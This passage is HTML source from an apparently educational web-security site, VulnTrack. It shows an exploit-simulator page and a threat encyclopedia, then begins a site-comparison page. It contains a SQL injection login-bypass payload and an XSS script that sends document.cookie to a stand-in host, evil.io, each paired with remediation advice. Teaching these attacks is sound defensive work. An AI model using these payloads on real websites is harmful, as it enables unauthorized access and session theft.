        </a>
        <a href="#attackPathSection" class="btn-outline-sm">🗺️ Explore Attack Paths</a>
        <a href="index.html#scanner" class="btn-outline-sm">🔍 Return to Scanner</a>
      </div>
    </div>
  </header>

  <!-- =============================================
       FEATURE: ATTACK PATH VISUALIZATION
       ============================================= -->
  <section class="attack-path-section" id="attackPathSection">
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">🗺️</span>
        <span>THREAT MODELING ENGINE</span>
      </div>
      <h2 class="section-title">Attack Path <span class="gradient-text">Visualization</span></h2>
      <p class="section-subtitle">
        Trace how an external adversary traverses through network boundaries, exploits vulnerable parameters, bypasses authentication layers, and exfiltrates internal databases.
      </p>

      <!-- Plain-language intro -->
      <div class="section-intro-callout">
        <span class="callout-icon">🗺️</span>
        <p>
          <strong>What is an Attack Path?</strong> Imagine a thief scouting your house before robbing it — checking which windows are unlocked, which door has a weak lock. This diagram shows <em>every step</em> a hacker takes from outside the internet all the way to stealing your data. Click any node (circle) to understand exactly what happens at that stage.
        </p>
      </div>

      <div class="attack-path-card">
        <div class="attack-path-toolbar">
          <div class="path-selector-tabs">
            <button class="path-tab-btn active" data-path="sqli">SQLi Attack Chain</button>
            <button class="path-tab-btn" data-path="xss">XSS Session Theft</button>
            <button class="path-tab-btn" data-path="csrf">CSRF Forged Action</button>
            <button class="path-tab-btn" data-path="auth">Auth Brute Force</button>
          </div>
          <div class="path-status-badge" id="pathStatusBadge">
            <span class="badge-dot-red"></span>
            <span>Active Vulnerability Path</span>
          </div>
        </div>

        <div class="attack-path-canvas-wrap" id="attackPathCanvasWrap">
          <!-- Interactive SVG Node Graph -->
          <svg class="attack-path-svg" id="attackPathSvg" viewBox="0 0 920 280">
            <!-- Rendered by script.js -->
          </svg>
        </div>

        <div class="node-details-card" id="nodeDetailsCard">
          <div class="node-details-header">
            <span class="node-stage-badge" id="nodeStageBadge">Stage 1: Ingestion</span>
            <h4 id="nodeTitle">External Request &amp; Reconnaissance</h4>
          </div>
          <p id="nodeDescription">
            The attacker scans public endpoints and identifies unsanitized form inputs without rate-limiting or WAF inspection.
          </p>
          <div class="node-meta-row">
            <span class="node-meta-tag" id="nodeMitigation">Mitigation: Enforce WAF Rule #2001</span>
            <span class="node-meta-tag risk-tag" id="nodeRiskLevel">Risk: Medium Exposure</span>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- =============================================
       INTERACTIVE ATTACK SIMULATION & EXPLOIT LAB
       ============================================= -->
  <section class="video-section" id="howItWorks">
    <div class="video-section-bg"></div>
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">🎮</span>
        <span>HANDS-ON INTERACTIVE EXPLOIT SIMULATOR</span>
      </div>
      <h2 class="section-title">Interactive Attack Simulation <span class="gradient-text">&amp; Live Defense Shield</span></h2>
      <p class="section-subtitle">
        Test custom attack payloads in a sandboxed, educational demonstration. Step through each phase of an exploit and watch the live defense shield block the attack in real time.
      </p>

      <!-- Plain-language intro -->
      <div class="section-intro-callout">
        <span class="callout-icon">🎮</span>
        <p>
          <strong>What is this?</strong> This is a safe, educational demo — like a video game but for security. You can type in the same tricks hackers use (like SQL injection) and see exactly what damage they can cause. Then you can click <strong>"Activate Defense Shield"</strong> to block the attack and see how the fix works. No real website is harmed — it's all simulated.
        </p>
      </div>

      <div class="interactive-sim-container">
        <!-- Interactive Controls Bar -->
        <div class="sim-interactive-controls">
          <div class="sim-preset-group">
            <label>Select Attack Vector:</label>
            <select class="sim-vector-select" id="simVectorSelect">
              <option value="sql">SQL Injection (Auth Bypass &amp; DB Exfiltration)</option>
              <option value="xss">Cross-Site Scripting (Cookie Theft)</option>
              <option value="csrf">Cross-Site Request Forgery (Unauthorized Transfer)</option>
              <option value="headers">Clickjacking (Missing Security Headers)</option>
            </select>
          </div>

          <div class="sim-payload-input-wrap">
            <label>Exploit Payload:</label>
            <div class="payload-box">
              <input type="text" id="customPayloadInput" value="admin' OR '1'='1' --" />
              <button class="btn-primary-sm" id="btnInjectPayload">🚀 Execute Attack</button>
            </div>
          </div>

          <div class="sim-defense-action">
            <button class="btn-defense-shield" id="btnToggleDefense">
              <span class="shield-icon">🛡️</span>
              <span id="defenseBtnText">Activate Defense Shield</span>
            </button>
          </div>
        </div>

        <!-- SIMULATION VIEWPORT -->
        <div class="simulation-screen" id="simScreen">
          <div class="sim-split-view">
            <!-- LEFT: Attacker's Terminal -->
            <div class="sim-terminal-pane">
              <div class="sim-pane-head">
                <div class="term-dots">
                  <span></span><span></span><span></span>
                </div>
                <span>Attacker Shell (Kali Linux v2026.3)</span>
                <span class="badge-attacker" id="simAttackerBadge">ARMED</span>
              </div>
              <div class="sim-terminal-body" id="simTerminalBody">
                <!-- Terminal log output -->
              </div>
              <div class="sim-step-buttons">
                <button class="step-btn" data-step="1">1. Recon</button>
                <button class="step-btn" data-step="2">2. Inject</button>
                <button class="step-btn" data-step="3">3. Exploit</button>
                <button class="step-btn" data-step="4">4. Exfiltrate</button>
              </div>
            </div>

            <!-- RIGHT: Target Website State -->
            <div class="sim-website-pane">
              <div class="sim-pane-head">
                <span>Target Website Reaction &amp; Memory</span>
                <span class="badge-defense" id="simDefenseBadge">VULNERABLE STATE</span>
              </div>
              <div class="sim-website-body" id="simWebsiteBody">
                <div class="sim-mock-form">
                  <div class="sim-form-title">Member Portal Sign-in</div>
                  <div class="sim-field-wrap">
                    <label>Username / Email</label>
                    <div class="sim-input-box" id="simUserField">admin' OR '1'='1' --</div>
                  </div>
                  <div class="sim-field-wrap">
                    <label>Password</label>
                    <div class="sim-input-box">••••••••••••</div>
                  </div>
                  <div class="sim-alert-banner" id="simAlertBanner">
                    ⚠️ Database returned entire user table! No prepared statement used.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Live Shield Overlay when defense is applied -->
          <div class="sim-shield-overlay" id="simShieldOverlay">
            <div class="shield-badge-center">
              <span class="shield-big-icon">🛡️</span>
              <h3>DEFENSE SHIELD APPLIED</h3>
              <p>Parameterized Query Active · Attacker Payload Safely Sanitized &amp; Rejected</p>
              <button class="btn-outline-xs mt-10" id="btnDismissShield">Dismiss Overlay</button>
            </div>
          </div>
        </div>

        <!-- Video Player Playback Bar -->
        <div class="player-controls-bar">
          <button class="ctrl-btn" id="ctrlPlayToggle" title="Play / Pause Auto-Simulation">
            <svg id="ctrlPlayIcon" width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M8 5v14l11-7z"/></svg>
          </button>

          <div class="ctrl-timeline-wrap">
            <div class="ctrl-timeline-track" id="ctrlTimelineTrack">
              <div class="ctrl-timeline-fill" id="ctrlTimelineFill" style="width: 25%;"></div>
            </div>
          </div>

          <span class="ctrl-time-text" id="ctrlTimeText">0:12 / 0:45</span>

          <span class="sim-status-chip" id="simStatusChip">Ready for Execution</span>
        </div>

        <!-- Easy Words Narration Subtitle -->
        <div class="player-narration-box">
          <span class="narration-tag">Easy Explanation:</span>
          <p id="simNarrationText">
            "Here the website accepts whatever is typed without checking it. The attacker enters <code>' OR 1=1</code> which tricks the database into thinking the password is always true, granting full access!"
          </p>
        </div>
      </div>
    </div>
  </section>

  <!-- =============================================
       THREAT LIBRARY & ENCYCLOPEDIA
       ============================================= -->
  <section class="vulnerabilities" id="vulnerabilities">
    <div class="vuln-parallax-bg" id="vulnParallaxBg"></div>
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">📚</span>
        <span>KNOWLEDGE BASE</span>
      </div>
      <h2 class="section-title">Critical Threat <span class="gradient-text">Encyclopedia</span></h2>
      <p class="section-subtitle">
        Understand the most dangerous web vulnerabilities in plain English. Learn how hackers enter, examine the risk factor, and inspect real remediation code.
      </p>

      <div class="vuln-grid">
        <!-- SQL Injection Card -->
        <div class="vuln-card" id="vulnSQL">
          <div class="vuln-card-inner">
            <div class="vuln-media vuln-media-sql">
              <img src="sql_injection.png" class="vuln-img" alt="SQL Injection Attack Simulation" />
              <div class="vuln-badge vuln-critical">CRITICAL · CVSS 9.8</div>
            </div>
            <div class="vuln-info">
              <div class="vuln-meta">
                <span class="vuln-type">OWASP A03:2021 — INJECTION</span>
              </div>
              <h3 class="vuln-title">SQL Injection (SQLi)</h3>
              
              <div class="easy-words-box">
                <div class="ew-badge">💡 In Easy Words</div>
                <p>Imagine telling a bank teller: <em>"Check John's balance, OR give me all cash in the vault!"</em> Because the teller blindly obeys whatever note is handed in without question, the entire bank gets robbed.</p>
              </div>

              <div class="vuln-loophole">
                <div class="loophole-header">
                  <span class="loophole-icon">⚠️</span>
                  <span>How Hacker Enters (The Loophole)</span>
                </div>
                <code class="loophole-code">SELECT * FROM users WHERE user = '<span class="code-inject">admin' OR '1'='1</span>'</code>
                <p>The developer glued user input straight into the database command. The attacker inserts quotes and logic operators to override authentication and dump all customer data.</p>
              </div>

              <div class="vuln-fix">
                <div class="fix-header">
                  <span class="fix-icon">✓</span>
                  <span>The Solution</span>
                </div>
                <ul class="fix-list">
                  <li>Use <strong>Parameterized Queries (Prepared Statements)</strong> so input is never treated as code.</li>
                  <li>Use ORMs like Prisma, Hibernate, or Sequelize.</li>
                  <li>Restrict database user permissions (least privilege).</li>
                </ul>
              </div>

              <div class="vuln-card-actions">
                <button class="btn-card-action" onclick="loadSimulation('sql')">🎥 Interactive Exploit Demo</button>
                <a href="index.html#scanner" class="btn-card-scan">Scan Your Site for This →</a>
              </div>
            </div>
          </div>
        </div>

        <!-- Cross-Site Scripting Card -->
        <div class="vuln-card" id="vulnXSS">
          <div class="vuln-card-inner">
            <div class="vuln-media vuln-media-xss">
              <img src="xss_attack.png" class="vuln-img" alt="Cross-Site Scripting Attack Simulation" />
              <div class="vuln-badge vuln-high">HIGH · CVSS 8.2</div>
            </div>
            <div class="vuln-info">
              <div class="vuln-meta">
                <span class="vuln-type">OWASP A07:2021 — INJECTION</span>
              </div>
              <h3 class="vuln-title">Cross-Site Scripting (XSS)</h3>
              
              <div class="easy-words-box">
                <div class="ew-badge">💡 In Easy Words</div>
                <p>An attacker slips a malicious note into a public bulletin board. Whenever any other visitor reads the board, their browser secretly obeys the secret instructions on that note and emails their login keys to the attacker.</p>
              </div>

              <div class="vuln-loophole">
                <div class="loophole-header">
                  <span class="loophole-icon">⚠️</span>
                  <span>How Hacker Enters (The Loophole)</span>
                </div>
                <code class="loophole-code"><span class="code-inject">&lt;script&gt;fetch('https://evil.io/steal?c='+document.cookie)&lt;/script&gt;</span></code>
                <p>The website renders search terms or user comments directly into the webpage without encoding HTML characters. The visitor's browser executes it as genuine JavaScript.</p>
              </div>

              <div class="vuln-fix">
                <div class="fix-header">
                  <span class="fix-icon">✓</span>
                  <span>The Solution</span>
                </div>
                <ul class="fix-list">
                  <li>Context-aware HTML character encoding (e.g., <code>&amp;lt;</code> instead of <code>&lt;</code>).</li>
                  <li>Implement a strict <strong>Content Security Policy (CSP)</strong> header.</li>
                  <li>Store sensitive tokens in <code>HttpOnly</code> cookies so JavaScript cannot read them.</li>
                </ul>
              </div>

              <div class="vuln-card-actions">
                <button class="btn-card-action" onclick="loadSimulation('xss')">🎥 Interactive Exploit Demo</button>
                <a href="index.html#scanner" class="btn-card-scan">Scan Your Site for This →</a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- AI SECURITY ASSISTANT FLOATING DRAWER / CHATBOT -->
  <div class="ai-assistant-fab" id="aiAssistantFab" title="Chat with AI Security Advisor">
    <span class="fab-icon">✨</span>
    <span class="fab-badge">CyberAI</span>
  </div>

  <div class="ai-assistant-drawer" id="aiAssistantDrawer">
    <div class="ai-drawer-header">
      <div class="ai-header-info">
        <span class="ai-avatar">🤖</span>
        <div>
          <h4>VulnTrack AI Advisor</h4>
          <span class="ai-status-online">Online · Cyber Security Specialist</span>
        </div>
      </div>
      <button class="ai-close-btn" id="closeAiDrawerBtn">&times;</button>
    </div>

    <div class="ai-chat-messages" id="aiChatMessages">
      <div class="ai-msg bot">
        <p>👋 Hello! I'm your VulnTrack AI Security Advisor. Ask me anything about simulating attacks, understanding attack paths, or testing defenses!</p>
      </div>
    </div>

    <!-- Suggested prompt chips -->
    <div class="ai-quick-prompts">
      <button class="ai-prompt-chip" data-q="How does the Defense Shield work?">How Defense Shield works</button>
      <button class="ai-prompt-chip" data-q="What is the difference between SQLi and XSS?">SQLi vs XSS</button>
      <button class="ai-prompt-chip" data-q="How do hackers find entry vectors?">Hacker entry points</button>
      <button class="ai-prompt-chip" data-q="Explain attack path stages in simple words">Attack Path stages</button>
    </div>

    <div class="ai-chat-input-bar">
      <input type="text" id="aiChatInput" placeholder="Ask a security question..." />
      <button class="ai-send-btn" id="aiSendBtn">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="22" y1="2" x2="11" y2="13"/><polygon points="22 2 15 22 11 13 2 9 22 2"/></svg>
      </button>
    </div>
  </div>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="footer-top-bar">
      <div class="footer-top-inner">
        <div class="footer-brand-col">
          <a href="index.html" class="footer-logo">
            <span class="logo-shield">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                <path d="M9 12l2 2 4-4" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
            </span>
            <span class="logo-text">Vuln<span class="logo-accent">Track</span></span>
          </a>
          <p class="footer-desc">
            The modern web vulnerability intelligence &amp; tracking platform. Explaining application security in plain English with interactive simulations, live screenshots, and automated verification.
          </p>
          <div class="footer-badges">
            <span class="footer-badge">🛡️ OWASP Top 10</span>
            <span class="footer-badge">⚡ AI-Powered</span>
            <span class="footer-badge">🔒 100% Client-Side</span>
          </div>
        </div>

        <div class="footer-nav-cols">
          <div class="footer-col">
            <h5 class="footer-col-title">Core Platform</h5>
            <ul>
              <li><a href="index.html#scanner">🔍 Live URL Scanner</a></li>
              <li><a href="attack-lab.html">🎮 Exploit Simulator</a></li>
              <li><a href="attack-lab.html#attackPathSection">🗺️ Attack Path Visualizer</a></li>
              <li><a href="compare-predict.html">📊 Website Comparison</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5 class="footer-col-title">Intelligence</h5>
            <ul>
              <li><a href="compare-predict.html#predictionSection">📈 Risk Prediction</a></li>
              <li><a href="owasp-timeline.html">📋 OWASP Matrix</a></li>
              <li><a href="owasp-timeline.html#timelineSection">⏱️ Security Timeline</a></li>
              <li><a href="academy.html">🎓 Learning Academy</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5 class="footer-col-title">Standards</h5>
            <ul>
              <li><a href="owasp-timeline.html">OWASP 2026 Ready</a></li>
              <li><a href="#">ISO 27001 Checklist</a></li>
              <li><a href="#">PCI DSS v4.0</a></li>
              <li><a href="#">SOC 2 Type II</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="footer-bottom">
      <div class="footer-bottom-inner">
        <div class="footer-copy">
          <span>© 2026 <strong>VulnTrack</strong> Security Intelligence.</span>
          <span class="footer-copy-sep">·</span>
          <span>Built for education &amp; security awareness.</span>
        </div>
        <div class="footer-bottom-links">
          <a href="#">Privacy Policy</a>
          <a href="#">Terms of Use</a>
          <a href="#">Security Disclosure</a>
        </div>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
</file>


<file: compare-predict.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Website Comparison & Risk Prediction — VulnTrack</title>
  <meta name="description" content="Benchmark website security postures side-by-side and calculate predictive financial breach probability and data leak exposure with AI analytics." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- BACKGROUND AMBIENT GLOWS -->
  <div class="ambient-glow glow-1"></div>
  <div class="ambient-glow glow-2"></div>

  <!-- NAVIGATION -->
  <nav id="navbar">
    <div class="nav-container">
      <a href="index.html" class="nav-logo">
        <span class="logo-shield">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
            <path d="M9 12l2 2 4-4" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </span>
        <span class="logo-text">Vuln<span class="logo-accent">Track</span></span>
      </a>

      <ul class="nav-links">
        <li><a href="index.html" class="nav-link">🔍 Scanner &amp; Hub</a></li>
        <li><a href="attack-lab.html" class="nav-link">🎮 Exploit Lab</a></li>
        <li><a href="compare-predict.html" class="nav-link active">📊 Compare &amp; Risk</a></li>
        <li><a href="owasp-timeline.html" class="nav-link">📋 OWASP &amp; Timeline</a></li>
        <li><a href="academy.html" class="nav-link">🎓 Learning Academy</a></li>
      </ul>

      <div class="nav-right">
        <!-- AI ASSISTANT QUICK TRIGGER BUTTON -->
        <button class="nav-ai-btn" id="navAiBtn" title="Open AI Security Assistant">
          <span class="ai-sparkle">✨</span>
          <span>AI Assistant</span>
          <span class="online-dot"></span>
        </button>

        <!-- THEME TOGGLE SWITCH (Light / Dark) -->
        <button class="theme-toggle-btn" id="themeToggle" aria-label="Toggle Light and Dark Mode" title="Switch Theme (Light / Dark)">
          <div class="theme-toggle-track">
            <span class="theme-icon sun-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <circle cx="12" cy="12" r="5"/>
                <path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/>
              </svg>
            </span>
            <span class="theme-icon moon-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
              </svg>
            </span>
            <span class="theme-toggle-thumb"></span>
          </div>
          <span class="theme-label" id="themeLabelText">Dark</span>
        </button>

        <a href="index.html#scanner" class="nav-cta">
          <span>Scan Website</span>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
        </a>

        <button class="hamburger" id="hamburger" aria-label="Toggle navigation menu">
          <span></span><span></span><span></span>
        </button>
      </div>
    </div>
  </nav>

  <!-- SUBPAGE HERO BANNER -->
  <header class="subpage-hero">
    <div class="subpage-hero-inner">
      <div class="subpage-breadcrumbs">
        <a href="index.html">← VulnTrack Hub</a>
        <span class="sep">/</span>
        <span>Website Security Comparison &amp; Risk Prediction</span>
      </div>

      <div class="section-badge-header">
        <span class="badge-icon">📊</span>
        <span>BENCHMARKING &amp; FINANCIAL EXPOSURE ANALYTICS</span>
      </div>

      <h1 class="subpage-hero-title">
        Website Security Comparison <br />
        <span class="gradient-text">&amp; Breach Risk Prediction</span>
      </h1>

      <p class="subpage-hero-subtitle">
        Benchmark two domains side-by-side to assess relative vulnerabilities, encryption standards, and defensive posture. Forecast breach probabilities and quantify expected financial loss exposure using predictive cyber telemetry.
      </p>

      <div class="subpage-hero-actions">
        <a href="#compareSection" class="btn-primary">
          <span>Run Site Comparison</span>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
        </a>
        <a href="#predictionSection" class="btn-outline-sm">🔮 View Risk Forecast</a>
        <a href="index.html#scanner" class="btn-outline-sm">🔍 Return to Scanner</a>
      </div>
    </div>
  </header>

  <!-- =============================================
       FEATURE: WEBSITE COMPARISON BENCHMARK
       ============================================= -->
  <section class="compare-section" id="compareSection">
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">⚖️</span>
        <span>BENCHMARKING &amp; POSTURE COMPARISON</span>
      </div>
